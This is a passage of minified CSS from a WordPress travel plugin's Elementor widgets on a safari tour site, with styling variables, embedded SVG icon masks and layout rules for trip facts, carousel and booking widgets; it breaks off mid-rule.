.single-trip-main-carousel{margin-right:1px}body.rtl .wp-travel-engine-relation-details select,body.rtl .wp-travel-engine-personal-details select{background-position:10px center}html{overflow-x:hidden}


--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/plugins/wte-elementor-widgets/dist/css/wte-elementor-widgets.css?ver=1.3.5
body_size: 20747
content:
:root{--wpte-primary-clr: #1a84ee;--wpte-primary-white-clr: #ffffff;--wpte-primary-black-clr: #101828;--wpte-primary-black-rgb-clr: 16, 24, 40;--wpte-secondary-black-clr: #475467;--wpte-secondary-black-rgb-clr: 71, 84, 103;--wpte-badge-clr: #f75d37;--wpte-star-clr: #ffae34;--wpte-strikeout-clr: #f04438;--wpte-border-clr: #e7e8e9;--wpte-separator-clr: #d9dadd;--wpte-space-xs: 4px;--wpte-space-sm: 8px;--wpte-space-md: 12px;--wpte-space-lg: 16px;--wpte-space-xl: 20px;--wpte-space-xxl: 24px;--wpte-radius-xs: 4px;--wpte-radius-sm: 8px;--wpte-radius-md: 12px;--wpte-radius-lg: 16px;--wpte-radius-xl: 20px;--wpte-radius-xxl: 24px;--wpte-font-xs: 14px;--wpte-font-sm: 16px;--wpte-font-md: clamp(16px, 0.911rem + 0.238vw, 18px);--wpte-font-lg: clamp(18px, 1.036rem + 0.238vw, 20px);--wpte-font-xl: clamp(20px, 1.071rem + 0.476vw, 24px);--wpte-font-xxl: clamp(24px, 1.143rem + 0.952vw, 32px)}.wtei-b-trips::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.33333 28C8.6 28 7.97244 27.7391 7.45066 27.2173C6.928 26.6947 6.66666 26.0667 6.66666 25.3333V10.6667C6.66666 9.93332 6.928 9.30577 7.45066 8.78399C7.97244 8.26132 8.6 7.99999 9.33333 7.99999H12V3.99999C12 3.55555 12.2058 3.22221 12.6173 2.99999C13.028 2.77777 13.4889 2.66666 14 2.66666H18C18.5111 2.66666 18.9724 2.77777 19.384 2.99999C19.7947 3.22221 20 3.55555 20 3.99999V7.99999H22.6667C23.4 7.99999 24.028 8.26132 24.5507 8.78399C25.0724 9.30577 25.3333 9.93332 25.3333 10.6667V25.3333C25.3333 26.0667 25.0724 26.6947 24.5507 27.2173C24.028 27.7391 23.4 28 22.6667 28C22.6667 28.3778 22.5387 28.6942 22.2827 28.9493C22.0276 29.2053 21.7111 29.3333 21.3333 29.3333C20.9556 29.3333 20.6391 29.2053 20.384 28.9493C20.128 28.6942 20 28.3778 20 28H12C12 28.3778 11.8724 28.6942 11.6173 28.9493C11.3613 29.2053 11.0444 29.3333 10.6667 29.3333C10.2889 29.3333 9.972 29.2053 9.716 28.9493C9.46089 28.6942 9.33333 28.3778 9.33333 28ZM14 7.99999H18V4.66666H14V7.99999ZM9.33333 25.3333H22.6667V10.6667H9.33333V25.3333ZM10.6667 24H12.6667V12H10.6667V24ZM15 24H17V12H15V24ZM19.3333 24H21.3333V12H19.3333V24Z%27 fill=%27%231C1B1F%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.33333 28C8.6 28 7.97244 27.7391 7.45066 27.2173C6.928 26.6947 6.66666 26.0667 6.66666 25.3333V10.6667C6.66666 9.93332 6.928 9.30577 7.45066 8.78399C7.97244 8.26132 8.6 7.99999 9.33333 7.99999H12V3.99999C12 3.55555 12.2058 3.22221 12.6173 2.99999C13.028 2.77777 13.4889 2.66666 14 2.66666H18C18.5111 2.66666 18.9724 2.77777 19.384 2.99999C19.7947 3.22221 20 3.55555 20 3.99999V7.99999H22.6667C23.4 7.99999 24.028 8.26132 24.5507 8.78399C25.0724 9.30577 25.3333 9.93332 25.3333 10.6667V25.3333C25.3333 26.0667 25.0724 26.6947 24.5507 27.2173C24.028 27.7391 23.4 28 22.6667 28C22.6667 28.3778 22.5387 28.6942 22.2827 28.9493C22.0276 29.2053 21.7111 29.3333 21.3333 29.3333C20.9556 29.3333 20.6391 29.2053 20.384 28.9493C20.128 28.6942 20 28.3778 20 28H12C12 28.3778 11.8724 28.6942 11.6173 28.9493C11.3613 29.2053 11.0444 29.3333 10.6667 29.3333C10.2889 29.3333 9.972 29.2053 9.716 28.9493C9.46089 28.6942 9.33333 28.3778 9.33333 28ZM14 7.99999H18V4.66666H14V7.99999ZM9.33333 25.3333H22.6667V10.6667H9.33333V25.3333ZM10.6667 24H12.6667V12H10.6667V24ZM15 24H17V12H15V24ZM19.3333 24H21.3333V12H19.3333V24Z%27 fill=%27%231C1B1F%27/%3E%3C/svg%3E%0A")}.wtei-b-destination::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16 16C16.7333 16 17.3613 15.7387 17.884 15.216C18.4058 14.6942 18.6667 14.0667 18.6667 13.3333C18.6667 12.6 18.4058 11.972 17.884 11.4493C17.3613 10.9275 16.7333 10.6667 16 10.6667C15.2667 10.6667 14.6391 10.9275 14.1173 11.4493C13.5947 11.972 13.3333 12.6 13.3333 13.3333C13.3333 14.0667 13.5947 14.6942 14.1173 15.216C14.6391 15.7387 15.2667 16 16 16ZM16 25.8C18.7111 23.3111 20.7222 21.0498 22.0333 19.016C23.3444 16.9831 24 15.1778 24 13.6C24 11.1778 23.2276 9.19421 21.6827 7.64932C20.1387 6.10532 18.2444 5.33332 16 5.33332C13.7556 5.33332 11.8609 6.10532 10.316 7.64932C8.772 9.19421 8 11.1778 8 13.6C8 15.1778 8.65555 16.9831 9.96667 19.016C11.2778 21.0498 13.2889 23.3111 16 25.8ZM16 29.3333C12.4222 26.2889 9.75022 23.4609 7.984 20.8493C6.21689 18.2387 5.33333 15.8222 5.33333 13.6C5.33333 10.2667 6.40578 7.6111 8.55067 5.63332C10.6947 3.65555 13.1778 2.66666 16 2.66666C18.8222 2.66666 21.3053 3.65555 23.4493 5.63332C25.5942 7.6111 26.6667 10.2667 26.6667 13.6C26.6667 15.8222 25.7836 18.2387 24.0173 20.8493C22.2502 23.4609 19.5778 26.2889 16 29.3333Z%27 fill=%27%231C1B1F%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16 16C16.7333 16 17.3613 15.7387 17.884 15.216C18.4058 14.6942 18.6667 14.0667 18.6667 13.3333C18.6667 12.6 18.4058 11.972 17.884 11.4493C17.3613 10.9275 16.7333 10.6667 16 10.6667C15.2667 10.6667 14.6391 10.9275 14.1173 11.4493C13.5947 11.972 13.3333 12.6 13.3333 13.3333C13.3333 14.0667 13.5947 14.6942 14.1173 15.216C14.6391 15.7387 15.2667 16 16 16ZM16 25.8C18.7111 23.3111 20.7222 21.0498 22.0333 19.016C23.3444 16.9831 24 15.1778 24 13.6C24 11.1778 23.2276 9.19421 21.6827 7.64932C20.1387 6.10532 18.2444 5.33332 16 5.33332C13.7556 5.33332 11.8609 6.10532 10.316 7.64932C8.772 9.19421 8 11.1778 8 13.6C8 15.1778 8.65555 16.9831 9.96667 19.016C11.2778 21.0498 13.2889 23.3111 16 25.8ZM16 29.3333C12.4222 26.2889 9.75022 23.4609 7.984 20.8493C6.21689 18.2387 5.33333 15.8222 5.33333 13.6C5.33333 10.2667 6.40578 7.6111 8.55067 5.63332C10.6947 3.65555 13.1778 2.66666 16 2.66666C18.8222 2.66666 21.3053 3.65555 23.4493 5.63332C25.5942 7.6111 26.6667 10.2667 26.6667 13.6C26.6667 15.8222 25.7836 18.2387 24.0173 20.8493C22.2502 23.4609 19.5778 26.2889 16 29.3333Z%27 fill=%27%231C1B1F%27/%3E%3C/svg%3E%0A")}.wtei-b-activities::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M20.6667 7.33333C19.9333 7.33333 19.3058 7.072 18.784 6.54933C18.2613 6.02756 18 5.4 18 4.66667C18 3.93333 18.2613 3.30533 18.784 2.78267C19.3058 2.26089 19.9333 2 20.6667 2C21.4 2 22.028 2.26089 22.5507 2.78267C23.0724 3.30533 23.3333 3.93333 23.3333 4.66667C23.3333 5.4 23.0724 6.02756 22.5507 6.54933C22.028 7.072 21.4 7.33333 20.6667 7.33333ZM14.4 14L17.3333 17.0667V25.3333H14.6667V18.6667L10.4 14.9333C10.0889 14.6667 9.87778 14.3889 9.76667 14.1C9.65556 13.8111 9.6 13.4667 9.6 13.0667C9.6 12.6667 9.66133 12.3276 9.784 12.0493C9.90578 11.772 10.1111 11.4889 10.4 11.2L14.1333 7.46667C14.4222 7.17778 14.728 6.972 15.0507 6.84933C15.3724 6.72756 15.7333 6.66667 16.1333 6.66667C16.5333 6.66667 16.8947 6.72756 17.2173 6.84933C17.5391 6.972 17.8444 7.17778 18.1333 7.46667L20.6667 10C21.2667 10.6 21.9667 11.0831 22.7667 11.4493C23.5667 11.8164 24.4667 12 25.4667 12V14.6667C24.0667 14.6667 22.8 14.4169 21.6667 13.9173C20.5333 13.4169 19.5333 12.7333 18.6667 11.8667L17.6 10.8L14.4 14ZM6.66667 16C8.55556 16 10.1387 16.6391 11.416 17.9173C12.6942 19.1947 13.3333 20.7778 13.3333 22.6667C13.3333 24.5556 12.6942 26.1387 11.416 27.416C10.1387 28.6942 8.55556 29.3333 6.66667 29.3333C4.77778 29.3333 3.19467 28.6942 1.91733 27.416C0.639111 26.1387 0 24.5556 0 22.6667C0 20.7778 0.639111 19.1947 1.91733 17.9173C3.19467 16.6391 4.77778 16 6.66667 16ZM6.66667 27.3333C7.93333 27.3333 9.028 26.872 9.95067 25.9493C10.8724 25.0276 11.3333 23.9333 11.3333 22.6667C11.3333 21.4 10.8724 20.3053 9.95067 19.3827C9.028 18.4609 7.93333 18 6.66667 18C5.4 18 4.30578 18.4609 3.384 19.3827C2.46133 20.3053 2 21.4 2 22.6667C2 23.9333 2.46133 25.0276 3.384 25.9493C4.30578 26.872 5.4 27.3333 6.66667 27.3333ZM25.3333 16C27.2222 16 28.8053 16.6391 30.0827 17.9173C31.3609 19.1947 32 20.7778 32 22.6667C32 24.5556 31.3609 26.1387 30.0827 27.416C28.8053 28.6942 27.2222 29.3333 25.3333 29.3333C23.4444 29.3333 21.8613 28.6942 20.584 27.416C19.3058 26.1387 18.6667 24.5556 18.6667 22.6667C18.6667 20.7778 19.3058 19.1947 20.584 17.9173C21.8613 16.6391 23.4444 16 25.3333 16ZM25.3333 27.3333C26.6 27.3333 27.6942 26.872 28.616 25.9493C29.5387 25.0276 30 23.9333 30 22.6667C30 21.4 29.5387 20.3053 28.616 19.3827C27.6942 18.4609 26.6 18 25.3333 18C24.0667 18 22.9724 18.4609 22.0507 19.3827C21.128 20.3053 20.6667 21.4 20.6667 22.6667C20.6667 23.9333 21.128 25.0276 22.0507 25.9493C22.9724 26.872 24.0667 27.3333 25.3333 27.3333Z%27 fill=%27%231C1B1F%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M20.6667 7.33333C19.9333 7.33333 19.3058 7.072 18.784 6.54933C18.2613 6.02756 18 5.4 18 4.66667C18 3.93333 18.2613 3.30533 18.784 2.78267C19.3058 2.26089 19.9333 2 20.6667 2C21.4 2 22.028 2.26089 22.5507 2.78267C23.0724 3.30533 23.3333 3.93333 23.3333 4.66667C23.3333 5.4 23.0724 6.02756 22.5507 6.54933C22.028 7.072 21.4 7.33333 20.6667 7.33333ZM14.4 14L17.3333 17.0667V25.3333H14.6667V18.6667L10.4 14.9333C10.0889 14.6667 9.87778 14.3889 9.76667 14.1C9.65556 13.8111 9.6 13.4667 9.6 13.0667C9.6 12.6667 9.66133 12.3276 9.784 12.0493C9.90578 11.772 10.1111 11.4889 10.4 11.2L14.1333 7.46667C14.4222 7.17778 14.728 6.972 15.0507 6.84933C15.3724 6.72756 15.7333 6.66667 16.1333 6.66667C16.5333 6.66667 16.8947 6.72756 17.2173 6.84933C17.5391 6.972 17.8444 7.17778 18.1333 7.46667L20.6667 10C21.2667 10.6 21.9667 11.0831 22.7667 11.4493C23.5667 11.8164 24.4667 12 25.4667 12V14.6667C24.0667 14.6667 22.8 14.4169 21.6667 13.9173C20.5333 13.4169 19.5333 12.7333 18.6667 11.8667L17.6 10.8L14.4 14ZM6.66667 16C8.55556 16 10.1387 16.6391 11.416 17.9173C12.6942 19.1947 13.3333 20.7778 13.3333 22.6667C13.3333 24.5556 12.6942 26.1387 11.416 27.416C10.1387 28.6942 8.55556 29.3333 6.66667 29.3333C4.77778 29.3333 3.19467 28.6942 1.91733 27.416C0.639111 26.1387 0 24.5556 0 22.6667C0 20.7778 0.639111 19.1947 1.91733 17.9173C3.19467 16.6391 4.77778 16 6.66667 16ZM6.66667 27.3333C7.93333 27.3333 9.028 26.872 9.95067 25.9493C10.8724 25.0276 11.3333 23.9333 11.3333 22.6667C11.3333 21.4 10.8724 20.3053 9.95067 19.3827C9.028 18.4609 7.93333 18 6.66667 18C5.4 18 4.30578 18.4609 3.384 19.3827C2.46133 20.3053 2 21.4 2 22.6667C2 23.9333 2.46133 25.0276 3.384 25.9493C4.30578 26.872 5.4 27.3333 6.66667 27.3333ZM25.3333 16C27.2222 16 28.8053 16.6391 30.0827 17.9173C31.3609 19.1947 32 20.7778 32 22.6667C32 24.5556 31.3609 26.1387 30.0827 27.416C28.8053 28.6942 27.2222 29.3333 25.3333 29.3333C23.4444 29.3333 21.8613 28.6942 20.584 27.416C19.3058 26.1387 18.6667 24.5556 18.6667 22.6667C18.6667 20.7778 19.3058 19.1947 20.584 17.9173C21.8613 16.6391 23.4444 16 25.3333 16ZM25.3333 27.3333C26.6 27.3333 27.6942 26.872 28.616 25.9493C29.5387 25.0276 30 23.9333 30 22.6667C30 21.4 29.5387 20.3053 28.616 19.3827C27.6942 18.4609 26.6 18 25.3333 18C24.0667 18 22.9724 18.4609 22.0507 19.3827C21.128 20.3053 20.6667 21.4 20.6667 22.6667C20.6667 23.9333 21.128 25.0276 22.0507 25.9493C22.9724 26.872 24.0667 27.3333 25.3333 27.3333Z%27 fill=%27%231C1B1F%27/%3E%3C/svg%3E%0A")}.wtei-b-trip-types::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_78623_2811%29%27%3E%3Cpath d=%27M17.9997 7.33333C19.4664 7.33333 20.6664 6.13333 20.6664 4.66667C20.6664 3.2 19.4664 2 17.9997 2C16.5331 2 15.3331 3.2 15.3331 4.66667C15.3331 6.13333 16.5331 7.33333 17.9997 7.33333ZM23.3331 14.3733C21.6931 13.88 20.3731 12.8133 19.5997 11.4667L18.2664 9.33333C17.7197 8.46667 16.7864 8 15.8131 8C14.7731 8 13.6931 8.66667 13.4397 9.92C13.1864 11.1733 9.33307 30.6667 9.33307 30.6667H12.1331L14.5331 20L17.3331 22.6667V30.6667H19.9997V20.6667L17.1997 18L17.9997 14C19.3331 15.5333 21.2131 16.68 23.3331 17.12V30.6667H25.3331V12H23.3331V14.3733ZM9.9064 17.5067L7.07973 16.96C6.35973 16.8133 5.87973 16.12 6.0264 15.4L7.03973 10.16C7.31973 8.72 8.71973 7.77333 10.1597 8.05333L11.7064 8.36L9.9064 17.5067Z%27 fill=%27black%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_78623_2811%27%3E%3Crect width=%2732%27 height=%2732%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_78623_2811%29%27%3E%3Cpath d=%27M17.9997 7.33333C19.4664 7.33333 20.6664 6.13333 20.6664 4.66667C20.6664 3.2 19.4664 2 17.9997 2C16.5331 2 15.3331 3.2 15.3331 4.66667C15.3331 6.13333 16.5331 7.33333 17.9997 7.33333ZM23.3331 14.3733C21.6931 13.88 20.3731 12.8133 19.5997 11.4667L18.2664 9.33333C17.7197 8.46667 16.7864 8 15.8131 8C14.7731 8 13.6931 8.66667 13.4397 9.92C13.1864 11.1733 9.33307 30.6667 9.33307 30.6667H12.1331L14.5331 20L17.3331 22.6667V30.6667H19.9997V20.6667L17.1997 18L17.9997 14C19.3331 15.5333 21.2131 16.68 23.3331 17.12V30.6667H25.3331V12H23.3331V14.3733ZM9.9064 17.5067L7.07973 16.96C6.35973 16.8133 5.87973 16.12 6.0264 15.4L7.03973 10.16C7.31973 8.72 8.71973 7.77333 10.1597 8.05333L11.7064 8.36L9.9064 17.5067Z%27 fill=%27black%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_78623_2811%27%3E%3Crect width=%2732%27 height=%2732%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.wtei-b-trip-search::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16 29.3333C14.1556 29.3333 12.4222 28.9831 10.8 28.2827C9.17778 27.5831 7.76666 26.6333 6.56666 25.4333C5.36666 24.2333 4.41689 22.8222 3.71733 21.2C3.01689 19.5778 2.66666 17.8444 2.66666 16C2.66666 14.1555 3.01689 12.4222 3.71733 10.8C4.41689 9.17777 5.36666 7.76666 6.56666 6.56666C7.76666 5.36666 9.17778 4.41643 10.8 3.71599C12.4222 3.01643 14.1556 2.66666 16 2.66666C19.2444 2.66666 22.0831 3.6831 24.516 5.71599C26.9498 7.74977 28.4667 10.3 29.0667 13.3667H26.3333C25.9111 11.7444 25.1502 10.2942 24.0507 9.01599C22.9502 7.73866 21.6 6.77777 20 6.13332V6.66666C20 7.39999 19.7391 8.02755 19.2173 8.54932C18.6947 9.07199 18.0667 9.33332 17.3333 9.33332H14.6667V12C14.6667 12.3778 14.5391 12.6942 14.284 12.9493C14.028 13.2053 13.7111 13.3333 13.3333 13.3333H10.6667V16H13.3333V20H12L5.6 13.6C5.53333 14 5.472 14.4 5.416 14.8C5.36089 15.2 5.33333 15.6 5.33333 16C5.33333 18.9111 6.35555 21.4111 8.4 23.5C10.4444 25.5889 12.9778 26.6444 16 26.6667V29.3333ZM28.1333 28.6667L23.8667 24.4C23.4 24.6667 22.9 24.8889 22.3667 25.0667C21.8333 25.2444 21.2667 25.3333 20.6667 25.3333C19 25.3333 17.5831 24.7502 16.416 23.584C15.2498 22.4169 14.6667 21 14.6667 19.3333C14.6667 17.6667 15.2498 16.2498 16.416 15.0827C17.5831 13.9164 19 13.3333 20.6667 13.3333C22.3333 13.3333 23.7502 13.9164 24.9173 15.0827C26.0836 16.2498 26.6667 17.6667 26.6667 19.3333C26.6667 19.9333 26.5778 20.5 26.4 21.0333C26.2222 21.5667 26 22.0667 25.7333 22.5333L30 26.8L28.1333 28.6667ZM20.6667 22.6667C21.6 22.6667 22.3889 22.3444 23.0333 21.7C23.6778 21.0555 24 20.2667 24 19.3333C24 18.4 23.6778 17.6111 23.0333 16.9667C22.3889 16.3222 21.6 16 20.6667 16C19.7333 16 18.9444 16.3222 18.3 16.9667C17.6556 17.6111 17.3333 18.4 17.3333 19.3333C17.3333 20.2667 17.6556 21.0555 18.3 21.7C18.9444 22.3444 19.7333 22.6667 20.6667 22.6667Z%27 fill=%27%231C1B1F%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2732%27 height=%2732%27 viewBox=%270 0 32 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16 29.3333C14.1556 29.3333 12.4222 28.9831 10.8 28.2827C9.17778 27.5831 7.76666 26.6333 6.56666 25.4333C5.36666 24.2333 4.41689 22.8222 3.71733 21.2C3.01689 19.5778 2.66666 17.8444 2.66666 16C2.66666 14.1555 3.01689 12.4222 3.71733 10.8C4.41689 9.17777 5.36666 7.76666 6.56666 6.56666C7.76666 5.36666 9.17778 4.41643 10.8 3.71599C12.4222 3.01643 14.1556 2.66666 16 2.66666C19.2444 2.66666 22.0831 3.6831 24.516 5.71599C26.9498 7.74977 28.4667 10.3 29.0667 13.3667H26.3333C25.9111 11.7444 25.1502 10.2942 24.0507 9.01599C22.9502 7.73866 21.6 6.77777 20 6.13332V6.66666C20 7.39999 19.7391 8.02755 19.2173 8.54932C18.6947 9.07199 18.0667 9.33332 17.3333 9.33332H14.6667V12C14.6667 12.3778 14.5391 12.6942 14.284 12.9493C14.028 13.2053 13.7111 13.3333 13.3333 13.3333H10.6667V16H13.3333V20H12L5.6 13.6C5.53333 14 5.472 14.4 5.416 14.8C5.36089 15.2 5.33333 15.6 5.33333 16C5.33333 18.9111 6.35555 21.4111 8.4 23.5C10.4444 25.5889 12.9778 26.6444 16 26.6667V29.3333ZM28.1333 28.6667L23.8667 24.4C23.4 24.6667 22.9 24.8889 22.3667 25.0667C21.8333 25.2444 21.2667 25.3333 20.6667 25.3333C19 25.3333 17.5831 24.7502 16.416 23.584C15.2498 22.4169 14.6667 21 14.6667 19.3333C14.6667 17.6667 15.2498 16.2498 16.416 15.0827C17.5831 13.9164 19 13.3333 20.6667 13.3333C22.3333 13.3333 23.7502 13.9164 24.9173 15.0827C26.0836 16.2498 26.6667 17.6667 26.6667 19.3333C26.6667 19.9333 26.5778 20.5 26.4 21.0333C26.2222 21.5667 26 22.0667 25.7333 22.5333L30 26.8L28.1333 28.6667ZM20.6667 22.6667C21.6 22.6667 22.3889 22.3444 23.0333 21.7C23.6778 21.0555 24 20.2667 24 19.3333C24 18.4 23.6778 17.6111 23.0333 16.9667C22.3889 16.3222 21.6 16 20.6667 16C19.7333 16 18.9444 16.3222 18.3 16.9667C17.6556 17.6111 17.3333 18.4 17.3333 19.3333C17.3333 20.2667 17.6556 21.0555 18.3 21.7C18.9444 22.3444 19.7333 22.6667 20.6667 22.6667Z%27 fill=%27%231C1B1F%27/%3E%3C/svg%3E%0A")}[class*=wtei-b-]::before{content:"";width:1em;height:1em;display:inline-block;background-color:currentColor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}@font-face{font-family:"wpteicon";src:url(../assets/wpteicon.eot?tiuesu);src:url(../assets/wpteicon.eot?tiuesu#iefix) format("embedded-opentype"),url(../assets/wpteicon.ttf?tiuesu) format("truetype"),url(../assets/wpteicon.woff?tiuesu) format("woff"),url(../assets/wpteicon.svg?tiuesu#wpteicon) format("svg");font-weight:normal;font-style:normal;font-display:block}[class^=wpte-icon-],[class*=" wpte-icon-"]{font-family:"wpteicon" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wpte-icon-activities:before{content:""}.wpte-icon-clock:before{content:""}.wpte-icon-map-marker:before{content:""}.wpte-icon-trip-types:before{content:""}.wpte-icon-users:before{content:""}.wte-icon-dot,.wte-icon-slash,.wte-icon-dash,.wte-icon-bar,.wte-icon-none{position:relative;display:block;height:100%}.wte-icon-dot::before,.wte-icon-slash::before,.wte-icon-dash::before,.wte-icon-bar::before,.wte-icon-none::before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.wte-icon-dot::before{content:"";width:3px;height:3px;border-radius:50%;background-color:currentColor}.wte-icon-slash::before{content:"/"}.wte-icon-dash::before{content:"-"}.wte-icon-bar::before{content:"";height:10px;width:0;border-right:1px solid currentColor}.wte-icon-none::before{content:"N"}.elementor-widget-wte-trip-facts{--gap: 16px}.elementor-widget-wte-trip-facts>.elementor-widget-container{background-color:#fff;border-radius:4px;padding:24px}.elementor-widget-wte-trip-facts .wte-trip-facts{all:unset !important}.elementor-widget-wte-trip-facts .secondary-trip-info{padding:0;background:none;border-radius:0;margin:0 !important}.elementor-widget-wte-trip-facts .trip-facts-value{margin:calc(-1*var(--gap));grid-column-gap:0}.elementor-widget-wte-trip-facts .trip-facts-value li{display:flex !important;margin:0 !important;padding:0 !important;flex-wrap:nowrap}.elementor-widget-wte-trip-facts .trip-facts-value li .icon-holder{margin-right:.25em !important}.elementor-widget-wte-trip-facts .trip-facts-value li .icon-holder svg{margin:0 !important;font-size:inherit !important;color:inherit !important;max-width:unset}.elementor-widget-wte-trip-facts .trip-facts-value li.facts-icon-position-center{flex-direction:column;align-items:center}.elementor-widget-wte-trip-facts .trip-facts-value li.facts-icon-position-center .icon-holder{margin-right:0 !important;margin-left:0 !important;margin-bottom:.25em !important;height:auto}.elementor-widget-wte-trip-facts .trip-facts-value li.facts-icon-position-center.vertical-align-center{text-align:center}.elementor-widget-wte-trip-facts .trip-facts-value li.facts-icon-position-center.vertical-align-bottom{text-align:right}.elementor-widget-wte-trip-facts .trip-facts-value li.facts-icon-position-right{flex-direction:row-reverse;text-align:right}.elementor-widget-wte-trip-facts .trip-facts-value li.facts-icon-position-right .icon-holder{margin-right:0 !important;margin-left:.25em !important}.elementor-widget-wte-trip-facts .trip-facts-value li .trip-facts-text{padding:0}.elementor-widget-wte-trip-facts .trip-facts-value li.vertical-align-top{align-items:flex-start}.elementor-widget-wte-trip-facts .trip-facts-value li.vertical-align-center{align-items:center}.elementor-widget-wte-trip-facts .trip-facts-value li.vertical-align-bottom{align-items:flex-end}.elementor-widget-wte-trip-facts .trip-facts-value.wte-col-1 li{min-width:100%}.elementor-widget-wte-trip-facts .trip-facts-value.wte-col-2 li{min-width:calc(50% - var(--gap))}.elementor-widget-wte-trip-facts .trip-facts-value.wte-col-3 li{min-width:calc(33.3333333333% - var(--gap))}.elementor-widget-wte-trip-facts .trip-facts-value.wte-col-4 li{min-width:calc(25% - var(--gap))}@media(max-width: 1024px){.elementor-widget-wte-trip-facts .trip-facts-value.columns-tablet-1 li{min-width:100%}.elementor-widget-wte-trip-facts .trip-facts-value.columns-tablet-2 li{min-width:calc(50% - var(--gap))}.elementor-widget-wte-trip-facts .trip-facts-value.columns-tablet-3 li{min-width:calc(33.3333333333% - var(--gap))}.elementor-widget-wte-trip-facts .trip-facts-value.columns-tablet-4 li{min-width:calc(25% - var(--gap))}}@media(max-width: 1024px){.elementor-widget-wte-trip-facts .trip-facts-value.columns-mobile-1 li{min-width:100%}.elementor-widget-wte-trip-facts .trip-facts-value.columns-mobile-2 li{min-width:calc(50% - var(--gap))}.elementor-widget-wte-trip-facts .trip-facts-value.columns-mobile-3 li{min-width:calc(33.3333333333% - var(--gap))}.elementor-widget-wte-trip-facts .trip-facts-value.columns-mobile-4 li{min-width:calc(25% - var(--gap))}}.elementor-widget-wte-carousel>.elementor-widget-container{overflow:hidden}.elementor-widget-wte-carousel .wpte-trip-feat-img-gallery .owl-stage-outer{border-radius:0}.elementor-widget-wte-carousel .owl-dots{display:none}.elementor-widget-wte-carousel .owl-stage{display:flex;height:100%}.elementor-widget-wte-carousel .owl-stage .item{height:100%}.elementor-widget-wte-carousel .owl-stage img{width:100%;height:100%;object-fit:cover}.elementor-widget-wte-carousel .wpte-trip-feat-img>img{width:100%;vertical-align:top}.wpte-gallery-wrapper .wpte-gallery-container.top-left{top:0;bottom:auto}.wpte-gallery-wrapper .wpte-gallery-container.top-right{top:0;left:auto;right:0;bottom:auto}.wpte-gallery-wrapper .wpte-gallery-container.bottom-right{left:auto;right:0}@media(max-width: 1024px){.elementor-widget-wte-booking{position:fixed !important;bottom:0;left:0;right:0;z-index:1111}}@media(min-width: 1025px){.elementor-widget-wte-booking>.elementor-widget-container{padding:24px;border-radius:4px;background-color:#fff;box-shadow:0 -2px 205px rgba(0,0,0,.04),0 -0.6px 61.8px rgba(0,0,0,.0261),0 -0.25px 25px rgba(0,0,0,.02),0 -0.09px 9px rgba(0,0,0,.0139)}}.elementor-widget-wte-booking .wpte-booking-area-wrapper{position:static}.elementor-widget-wte-booking .wpte-elementor-widget{width:unset;max-width:unset;flex:unset}.elementor-widget-wte-booking .wpte-booking-area .wpte-bf-btn{display:inline-block;text-align:center}.elementor-widget-wte-booking .wpte-booking-area .wpte-custom-tooltip{width:.8em;height:.8em;background-size:.5em;vertical-align:-0.09em}.elementor-widget-wte-booking .wpte-booking-area .wpte-custom-tooltip em{display:none}.elementor-widget-wte-booking .wpte-booking-area .wpte-booking-inner-wrapper{padding:0}.elementor-widget-wte-booking .wpte-booking-area .wpte-bf-content,.elementor-widget-wte-booking .wpte-booking-area .wpte-bf-btn-wrap,.elementor-widget-wte-booking .wpte-booking-area .wpte-booking-footer-text{padding-left:0;padding-right:0}.elementor-widget-wte-booking .wpte-booking-area .wpte-bf-discount-tag{margin:0 0 24px}.elementor-widget-wte-booking .wpte-booking-area .wpte-booking-footer-text{padding-bottom:0;border:none}.elementor-widget-wte-booking .wpte-booking-area .wpte-bf-content{padding-top:0}.elementor-widget-wte-booking .wpte-booking-area .wpte-bf-content ul li{padding-left:calc(1em + 8px) 